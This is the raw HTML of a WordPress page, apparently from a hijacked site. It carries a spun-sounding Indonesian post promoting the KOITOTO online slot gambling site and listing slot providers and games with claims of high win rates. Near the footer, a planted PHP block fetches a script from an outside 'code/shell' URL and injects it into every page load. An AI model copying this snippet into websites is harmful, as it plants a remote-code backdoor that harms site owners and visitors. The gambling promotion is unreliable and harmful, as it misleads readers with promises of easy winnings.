var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://youtubecaptionfail.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://youtubecaptionfail.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://youtubecaptionfail.com/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://youtubecaptionfail.com/wp-content/themes/twentytwelve/style.css?ver=20241112' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='https://youtubecaptionfail.com/wp-content/themes/twentytwelve/css/blocks.css?ver=20240812' type='text/css' media='all' />
<script type="text/javascript" src="https://youtubecaptionfail.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://youtubecaptionfail.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://youtubecaptionfail.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://youtubecaptionfail.com/wp-content/themes/twentytwelve/js/navigation.js?ver=20141205" id="twentytwelve-navigation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://youtubecaptionfail.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://youtubecaptionfail.com/wp-json/wp/v2/posts/646" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://youtubecaptionfail.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://youtubecaptionfail.com/?p=646' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://youtubecaptionfail.com/koitoto-situs-judi-slots-bisa-dipercaya-indonesia-2023-pasir-penyu/?amp=1"><link rel="amphtml" href="https://youtubecaptionfail.com/koitoto-situs-judi-slots-bisa-dipercaya-indonesia-2023-pasir-penyu/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://youtubecaptionfail.com/wp-content/uploads/2023/01/favicon.png" sizes="32x32" />
<link rel="icon" href="https://youtubecaptionfail.com/wp-content/uploads/2023/01/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://youtubecaptionfail.com/wp-content/uploads/2023/01/favicon.png" />
<meta name="msapplication-TileImage" content="https://youtubecaptionfail.com/wp-content/uploads/2023/01/favicon.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-646 single-format-standard wp-embed-responsive wp-theme-twentytwelve custom-font-enabled single-author">

<div id="page" class="hfeed site">
	<header id="masthead" class="site-header">
		<hgroup>
			<h1 class="site-title"><a href="https://youtubecaptionfail.com/" rel="home">Youtubecaptionfail</a></h1>
			<h2 class="site-description">Meningkatkan Kolaborasi dengan Rtp Online</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<a class="assistive-text" href="#content">Skip to content</a>
			<div class="menu-home-container"><ul id="menu-home" class="nav-menu"><li id="menu-item-10706" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10706"><a href="https://youtubecaptionfail.com/category/agen-togel/">Agen Togel</a></li>
<li id="menu-item-10707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10707"><a href="https://youtubecaptionfail.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-10708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10708"><a href="https://youtubecaptionfail.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-10709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10709"><a href="https://youtubecaptionfail.com/category/roulette/">Roulette Online</a></li>
<li id="menu-item-10710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10710"><a href="https://youtubecaptionfail.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-10711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10711"><a href="https://youtubecaptionfail.com/category/judi-tembak-ikan/">Judi Tembak ikan</a></li>
</ul></div>		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-646" class="post-646 post type-post status-publish format-standard has-post-thumbnail hentry category-agen-togel">
				<header class="entry-header">
			<img width="624" height="356" src="https://youtubecaptionfail.com/wp-content/uploads/2023/01/index.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://youtubecaptionfail.com/wp-content/uploads/2023/01/index.jpg 1280w, https://youtubecaptionfail.com/wp-content/uploads/2023/01/index-300x171.jpg 300w, https://youtubecaptionfail.com/wp-content/uploads/2023/01/index-1024x585.jpg 1024w, https://youtubecaptionfail.com/wp-content/uploads/2023/01/index-768x439.jpg 768w" sizes="(max-width: 624px) 100vw, 624px" />
						<h1 class="entry-title">KOITOTO : Situs Judi Slots Bisa dipercaya Indonesia 2023 Pasir Penyu</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Untuk Anda yang benar-benar kini suka main games online tentu permainan judi slots ini benar-benar sesuai untuk Anda permainkan . Sehingga, bila betul-betul pengen bermain permainan ini dapat singgahi saja blognya lewat internet.</p>
<p><img decoding="async" class="size-medium wp-image-8 aligncenter" src="https://youtubecaptionfail.com/wp-content/uploads/2023/01/index-300x171.jpg" alt="" width="300" height="171" srcset="https://youtubecaptionfail.com/wp-content/uploads/2023/01/index-300x171.jpg 300w, https://youtubecaptionfail.com/wp-content/uploads/2023/01/index-1024x585.jpg 1024w, https://youtubecaptionfail.com/wp-content/uploads/2023/01/index-768x439.jpg 768w, https://youtubecaptionfail.com/wp-content/uploads/2023/01/index.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Tapi, sebelumnya yakini cuma singgahi website yang paling bisa dipercaya sebab memang untuk sekarang telah sangat banyak site yang palsu. Dengan masuk di website yang bisa dipercaya pasti Anda dapat merasai kesenangan tertentu waktu masuk serta main didalamnya.</p>
<h2>Mengetahui ada provider apa di web judi slots bisa dipercaya</h2>
<p>Untuk Anda yang benar-benar benar-benar ingin masuk serta main di web ini tentunya ini merupakan satu peruntungan. Dengan Anda masuk dan main di web ini pasti akan mendapatkan banyak provider yang ciamik.<br />
Ditanggung Anda yang main di site ini akan berasa puas juga tidak jenuh. Lantas, apa sich provider yang berada pada blog ini dan yok langsung baca saja detailnya berikut:</p>
<h2>Judi slots &#8211; Pragmatic Play</h2>
<p>Dengan pertamanya Anda masuk di website ini pastinya Anda lantas juga dapat bisa langsung provider yang sangat gacor sekalian ternama yakni Pragmatic Play. Provider Slots Pragmatic Play ini pastinya didalamnya tawarkan keuntungan yang begitu besar.</p>
<p>Sampai di sini juga tentunya Anda dapat mendapat kemenangan yang sampai sampai RTP 98%. Juga di provider ini juga pasti Anda dapat mendapat sangat banyak permainan sebagai berikut ini:<br />
• Starlight Princess<br />
• Sweet Bonanza<br />
• Gates of Olympus<br />
• Wild West Gold<br />
Pasti ada banyak pula permainan yang lain menarik di provider ini sebab banyak permainan yang lain. Dengan begitu, sudah pasti saat ini Anda lantas juga dapat coba main permainan lainnya di provider ini.</p>
<h2>Judi slots &#8211; Spadegaming</h2>
<p>Dengan Anda masuk serta main di web-site ini sudah pasti Anda bakal mendapati provider yang bagus adalah Spadegaming. Buat yang belum ketahui kalau provider ini sudah pasti banyak sekali menjajakan kemungkinan menang yang demikian besar dengan <a href="https://youtubecaptionfail.com/">RTP Slot</a> sejumlah 95%.</p>
<p>Ditanggung dengan masuk dan main di provider ini lantas pasti akan ada banyak keuntungan. Juga di provider ini lantas banyak juga disiapkan begitu banyak permainan menarik sebagaimana berikut ini:<br />
• Brothers Kingdom<br />
• Caishen<br />
• Lucky Koi<br />
• 888<br />
• Zeus<br />
• Royal Katt</p>
<h2>Judi slots &#8211; Microgaming</h2>
<p>Di website ini lantas tentunya Anda lantas akan juga memperoleh provider yang paling bagus apalagi jika bukan Microgaming. Bahkan juga provider ini juga mempunyai sangat banyak pengalaman sekian tahun dalam industri gaming online.<br />
Bahkan juga dengan masuk dan main di provider ini lantas pastinya Anda menjadi pemain bisa juga bisa beberapa keuntungan. Ini seluruh karena di provider ini menjajakan begitu banyak permainan yang memikat sebagaimana berikut ini:</p>
<p>• Zeus<br />
• Mega Money Multi<br />
• Dragon Dance<br />
• Lucky Koi<br />
Tenang saja tidak sekedar ada games yang di atas saja sebab memang di provider ini juga ada begitu banyak games yang lain. Karena itu pastilah Anda juga tidak pernah berasa jemu dengan games di provider ini.</p>
<h2>Judi slots &#8211; Bongoo</h2>
<p>Apabila Anda masuk serta main di website ini juga terang dapat mendapat provider yang paling menawan apalagi kalaupun bukan Boongo. Dengan begitu, Anda yang masuk di provider ini sudah pasti Anda dapat mendapat sangat banyak keuntungan.<br />
Dengan Anda masuk di provider ini pastinya Anda bisa dapat memberinya kemenangan yang paling efisien. Ini seluruhnya pastinya lantaran banyak pemain dapat nikmati banyak games yang sangat menarik. Berikut yaitu games yang sangat menarik:</p>
<p>• Tiger Jungle<br />
• Black Wolf<br />
• Hit the Gold<br />
• Candy Boom</p>
<h2>Judi slots &#8211; Joker</h2>
<p>Dengan Anda masuk serta main di site ini lantas terang Anda dapat mendapati banyak keuntungan menarik dengan turut masuk di provider Joker. Dengan begitu, pastinya siapa saja untuk pemain dapat nikmati hoki setiap waktu.<br />
Juga di provider ini juga banyak pula permainan slots terhebat yang bisa memberinya besar misalnya:<br />
• Hot Fruits<br />
• Roma<br />
• Horus Eye<br />
• Cursed<br />
Pastinya di provider ini juga ada banyak kembali games yang memikat. Dengan begitu, Anda juga segera akan langsung terasa suka main di provider ini.</p>
<h2>Judi slots &#8211; PG Soft</h2>
<p>Dengan Anda masuk di site ini sudah pasti dapat memperoleh provider yang sangat menarik adalah PG Soft. Dengan Anda masuk di provider ini pasti gampang meraih kemenangan pemasukan besar.<br />
Ini semuanya sudah pasti sebab ada beragam jenis tipe slots yang benar-benar didalamnya miliki banyak barisan gambar. Di bawah ini yaitu beberapa permainan yang ada pada provider ini:<br />
• Lucky Neko<br />
• Mahjong Ways<br />
• Double Fortune<br />
• Fortune Mouse<br />
Pastilah tidak sekedar hanya itu sebab memang di site ini bakal ada banyak games menarik yang bakal membuat pemain terasa kerasan. Karena itu, sudah pasti pemain pun tak kan suntuk dengan masuk di provider ini.</p>
<h2>Judi slots &#8211; YGG Drasil</h2>
<p>Dengan masuk di web-site ini lantas pastilah Anda dapat mendapat provider yang amat bagus yakni YGG Drasil. Sampai provider YGG ini pula mempunyai banyak kemungkinan menang yang benar-benar amat simpel diraih oleh pemain dengan barisan semakin sedikit dari provider yang awalnya.<br />
Benar-benar di blog ini juga ada sangat banyak permainan yang memberi keuntungan. Berikut di bawah ini yakni permainan yang berada pada provider ini:<br />
• Lucky Neko<br />
• Hades<br />
• Valley of the Gods<br />
• Atlantis Megaways</p>
<h2>Judi slots &#8211; Habanero</h2>
<p>Saat Anda masuk dan main di blog ini juga pastinya Anda akan miliki kesempatan buat dapat memperoleh provider yang paling ciamik ialah Habanero. Provider Habanero waktu ini tentunya mempunyai bentuk serta grafis gambar HD yang pastilah tidak menjengkelkan beberapa pemain slots.</p>
<p>Juga di provider ini juga Anda sebagai pemain bisa mencoba banyak permainan. Anda barangkali ingin tahu apa gamenya dan baca berikut:<br />
• Hot Hot Fruit<br />
• Lantern Luck<br />
• Wealth Inn<br />
• Fa Cai Shen Deluxe<br />
• Lucky Lucky<br />
Bukan itu saja, pastinya di provider ini juga memang tetap banyak permainan yang sangat menarik. Dengan begitu, pastinya di sini juga betul-betul dapat peroleh begitu banyak permainan yang lainnya yang pasti begitu membahagiakan.</p>
<h2>Judi slots &#8211; CQ9</h2>
<p>Gak ketinggal jika waktu Anda masuk di site ini pasti Anda segera terima provider yang sangat menarik ialah CQ9. Bahkan juga di provider ini lantas memang banyak tersedia model permainan slots yang bisa dimainkan dengan cuman memakai satu id saja.</p>
<p>Karena itu, pastilah di provider ini juga ada juga demikian begitu banyak kesempatan beri keuntungan buat banyak pemain yang bisa kumpulkan pemasukan yang terunggul setiap waktu. Juga di provider ini juga ada banyak permainan yang sangat menarik sebagai berikut:<br />
• Lucky Tigers<br />
• Greek Gods<br />
• Dragon Koi<br />
• Long Lai Fa<br />
Tenang saja karena bukan cuma games hanya itu sebab di provider ini juga ada begitu banyak permainan yang memikat yang lain. Dengan begitu, pastinya di provider ini juga Anda bakal terasa makin nyaman dan tak kan jenuh.</p>
<p>Judi slots &#8211; Playtech</p>
<p>Dengan Anda masuk di blog ini pasti terang Anda akan memperoleh provider yang populer begitu apik yaitu Playtech. Ini telah tak dapat disangsikan jika pemain bisa secara mudah nikmati serunya permainan slots yang bisa hasilkan keuntungan efisien sehari-harinya.<br />
Dengan masuk dan main di provider ini lantas sudah pasti ada begitu banyak permainan slots yang memikat. Berikut yaitu permainan yang ada pada provider ini:<br />
• Great Blue Jekpot<br />
• Epic Ape<br />
• Funky Monkey<br />
• Gem Queen</p>
<h2>Judi slots &#8211; Hebat Tren Gaming (TTG)</h2>
<p>Saat Anda masuk dan main di web-site judi online juga pastinya Anda juga dapat coba main di provider Kampiun Tren Gaming. Tentunya, provider TTG ini ada sangat banyak menyiapkan tipe slots yang punyai 5 barisan gambar.<br />
Ini tentu memanglah lumayan gampang berikan begitu banyak kemenangan terhebat berkaitan beberapa upaya taruhan yang bisa kelak ditempuh. Dengan masuk di provider ini juga ada banyak permainan menarik sebagai berikut ini:<br />
• Kung Fu Showdown<br />
• King Dinosaur<br />
• Last Temple H5<br />
• Silver Lions</p>
<h2>Judi slots &#8211; BetSoft</h2>
<p>Anda yang masuk di website ini lantas pastinya bakal merasai senangnya main di provider BetSoft yang benar-benar ciamik. Dengan masuk serta main di provider ini tentu mendapati kesempatan beri keuntungan untuk beberapa pemain didalamnya.<br />
Bahkan juga di provider ini juga ada sangat banyak permainan yang paling membahagiakan. Di bawah ini yakni games didalamnya:<br />
• Book of Helios<br />
• Gemini Joker<br />
• Kensei Blades<br />
• 7 Fortune Frenzy<br />
• Stacked</p>
<h2>Judi slots &#8211; Playson</h2>
<p>Saat Anda masuk di site ini juga pastinya Anda pun mempunyai peluang buat dapat masuk dan main di provider Playson. Barangkali Anda juga belum tahu apakah yang dapat diperoleh dengan masuk di website ini.<br />
Dengan masuk dan main di provider ini Anda bakal mendapati keuntungan yang bahkan juga sampai juta-an rupiah. Di sini juga menyiapkan sangat banyak games yang sangat menarik sebagaimana berikut:<br />
• Solar Queen<br />
• Book of Gold<br />
• Rise of Egypt<br />
• Lion Gems<br />
• Book del Sol</p>
<h2>Judi slots &#8211; AWC</h2>
<p>Dengan Anda masuk di site ini pastilah Anda juga berpeluang buat dapat masuk serta main di provider AWC. Juga banyak pemain di sini lantas akan miliki begitu banyak peluang untuk menang terhebat di tiap-tiap hari dalam provider AWC.<br />
Sampai dengan masuk serta main di provider ini lantas pastinya Anda dapat main sangat banyak permainan yang memikat. Ingin tahu apa game-nya dan berikut di bawah ini games menarik di web-site ini:<br />
• Horseracing<br />
• Heist<br />
• Teen Patti<br />
• Bonus Dice<br />
• Plinko</p>
<h2>Judi slots &#8211; DCSlot</h2>
<p>Dengan Anda masuk dan main di site ini lantas sudah pasti Anda pun punyai peluang buat dapat main di provider DCSlot. Dengan masuk serta main di provider ini juga pasti banyak memberi kemungkinan menang untuk pemain.<br />
Sampai di provider ini juga siapkan banyak games yang memikat. Ingin ketahui ada provider apa serta yok baca berikut:<br />
• Temple of Thunder<br />
• Wild Overlords<br />
• Anubis Moon<br />
• Fruit Disco</p>
<h2>Judi slots &#8211; AE Slots</h2>
<p>Dengan masuk dan main di web-site ini juga terang Anda dapat bisa provider yang apik ialah AE Slots. Dengan masuk serta main di provider ini bakal mendapat pengalaman taruhan yang hebat pun menarik di provider AE Slots lewat jenis penawaran type &#8211; model slots terhebat.<br />
Di sini juga pastinya Anda bisa dapat rasakan semua games yang gacor. Mau ketahui apa gamenya serta baca berikut:<br />
• Golden Fish<br />
• Lucky Beast<br />
• Savanna<br />
• Treasure Island</p>
<h2>Judi slots &#8211; SkyWind</h2>
<p>Saat Anda masuk di web-site ini pastinya Anda bakal dapat coba masuk di provider SkyWind. Dengan masuk di provider ini tentunya banyak pemain bisa juga demikian gampang mendapat kesempatan untuk menang yang demikian efisien.<br />
Di blog ini lantas tentu ada banyak games yang sangat menarik. Ingin ketahui ada permainan apa serta yok baca berikut:<br />
• Cai Shen Ci Fu<br />
• Shao Lin Wu Seng<br />
• Egypt Kontan<br />
• Genie Shot</p>
<h2>Judi slots &#8211; NetEnt</h2>
<p>Dengan masuk dan main di blog ini juga pastilah Anda segera bisa bisa provider yang memikat ialah NetEnt. Provider ini pastinya betul-betul demikian banyak memberi kemungkinan menang yang besar.<br />
Serta ini tentu memang cuma buat beberapa pemain yang bisa dicicipi di sejumlah permainan slots terbaik. Mau ketahui apa game-nya serta yok baca berikut:<br />
• Double Stacks<br />
• Dead or Alive 2<br />
• Codex of Fortune<br />
• Butterfly Staxx</p>
<h2>Judi slots &#8211; Slot88</h2>
<p>Saat Anda masuk serta main di web-site ini lantas pastinya Anda lantas bisa pula langsung masuk di provider Slot88. Juga provider ini juga bisa juga memberinya jekpot paling besar di slot88 yang benar-benar mempunyai rtp slots live ini sampai 90% sampai lebih.<br />
Provider slot88 ini benar-benar sangat terkenal dibandingkan provider pragmatic play, terunggul luncurkan sejumlah game yang memikat. Bahkan juga ada sangat banyak alternatif type permainan slots dapat dimainkan dengan memercayakan modal yang murah.<br />
Bahkan juga games yang berada pada provider ini juga sudah diperlengkapi oleh spek html5 yang bisa menganakemaskan mata Anda. Dengan begitu, Anda juga dapat merayapi dunia slotter secara mudah tidak ada kepelikan.<br />
Dengan masuk dan main di provider ini lantas pastinya ada begitu banyak tingkat keuntungan yang benar-benar atraktif sekali. Bahkan juga didalamnya juga berikan kesempatan buat dapat membuat anggota dapat main lebih maksimum.<br />
Judi slots &#8211; AdvantPlay<br />
Dengan masuk di web-site ini juga Anda akan mempunyai peluang buat dapat coba main di provider AdvantPlay. Yang ingin mengetahui terkait provider ini dapat main semuanya games yang sangat gacor didalamnya. Bahkan juga di sini lantas ada RTP yang tinggi mulai 80% ke atas yang untung.<br />
Demikianlah tadi berkaitan data perihal Judi slots dan beberapa provider yang gacor di web ini. Apabila memanglah Anda juga pengin masuk serta main didalamnya pastilah janganlah lupa coba turuti seluruh provider yang berada di atas dan semuanya game-nya.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://youtubecaptionfail.com/category/agen-togel/" rel="category tag">Agen Togel</a> on <a href="https://youtubecaptionfail.com/koitoto-situs-judi-slots-bisa-dipercaya-indonesia-2023-pasir-penyu/" title="1:05 pm" rel="bookmark"><time class="entry-date" datetime="2023-01-08T13:05:03+07:00">January 8, 2023</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://youtubecaptionfail.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

				<nav class="nav-single">
					<h3 class="assistive-text">Post navigation</h3>
					<span class="nav-previous"><a href="https://youtubecaptionfail.com/koitoto-situs-judi-slots-bisa-dipercaya-indonesia-2023-palabuhanratu/" rel="prev"><span class="meta-nav">&larr;</span> KOITOTO : Situs Judi Slots Bisa dipercaya Indonesia 2023 Palabuhanratu</a></span>
					<span class="nav-next"><a href="https://youtubecaptionfail.com/koitoto-situs-judi-slots-dapat-dipercaya-indonesia-2023-pasaribu-tobing/" rel="next">KOITOTO : Situs Judi Slots Dapat dipercaya Indonesia 2023 Pasaribu Tobing <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://youtubecaptionfail.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://youtubecaptionfail.com/agen-american-roulette-no-1-minimal-bet-rendah/">Agen American Roulette No 1 Minimal Bet Rendah untuk Pemain Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://youtubecaptionfail.com/american-roulette-online-terpercaya-no-1/">American Roulette Online Terpercaya No 1: Panduan Menang Bet Sambil Main</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://youtubecaptionfail.com/agen-resmi-american-roulette-terbaik/">Agen Resmi American Roulette Terbaik: Panduan Memilih dan Bermain dengan Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://youtubecaptionfail.com/situs-american-roulette-no-1-di-indonesia/">Situs American Roulette No 1 Di Indonesia: Panduan Terpercaya untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://youtubecaptionfail.com/agen-american-roulette-online-terpercaya/">Agen American Roulette Online Terpercaya: Panduan Memilih dan Bermain dengan Aman</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwelve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://youtubecaptionfail.com/koitoto-situs-judi-slots-bisa-dipercaya-indonesia-2023-pasir-penyu/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://youtubecaptionfail.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://youtubecaptionfail.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
